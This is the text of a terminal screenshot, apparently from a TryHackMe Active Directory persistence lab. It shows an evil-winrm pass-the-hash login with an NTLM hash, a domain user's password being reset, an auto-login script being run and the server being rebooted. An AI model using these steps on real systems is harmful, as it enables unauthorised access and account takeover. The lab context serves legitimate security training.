 ┌──(kakakseram㉿kali)-[~/THM/PersistingAD]
└─$ evil-winrm -i 10.200.60.201 -u ServerAdmin -H 3279a0c6dfe15dc3fb6e9c26dd9b066c
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user trevor.local Password@1
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> C:\auto-login.ps1 trevor.local Password@1 THMSERVER1
*Evil-WinRM* PS C:\Users\Administrator\Documents> shutdown -r
*Evil-WinRM* PS C:\Users\Administrator\Documents>